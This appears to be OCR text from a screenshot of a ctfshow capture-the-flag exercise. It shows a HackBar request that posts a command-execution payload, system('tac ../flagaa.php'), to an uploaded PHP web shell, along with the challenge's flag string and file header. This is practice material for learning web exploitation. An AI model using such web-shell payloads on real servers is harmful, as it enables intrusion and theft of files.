 Deprecated: Function create_function() is deprecated in /var/www/html/upload/shell.php on line 1
$flag="ctfshow{be634a35-d1e2-4cf3-972e-680fd6935bac}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-10-16 22:41:40 #
@Last Modified by: h1xa # @Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
https://b80ada2e-951f-4778-ae3b-4869a30f148b.challenge.ctf.show/upload/shell.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
TyKPuntU=system('tac ../flagaa.php');